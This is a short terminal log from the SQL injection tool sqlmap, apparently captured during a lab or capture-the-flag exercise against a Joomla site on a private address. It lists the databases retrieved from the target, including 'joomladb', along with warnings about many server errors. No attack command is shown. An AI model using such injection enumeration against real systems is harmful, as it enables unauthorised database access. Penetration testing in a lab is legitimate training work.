 [01:39:27] [INFO] fetching database names
[01:39:27] [INFO] retrieved: 'information_schema'
[01:39:27] [INFO] retrieved: 'joomladb'
[01:39:27] [INFO] retrieved: 'mysql'
[01:39:27] [INFO] retrieved: 'performance_schema'
[01:39:27] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[01:39:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2675 times
[01:39:27] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.139'
[01:39:27] [WARNING] your sqlmap version is outdated
[*] ending @ 01:39:27 /2023-05-21/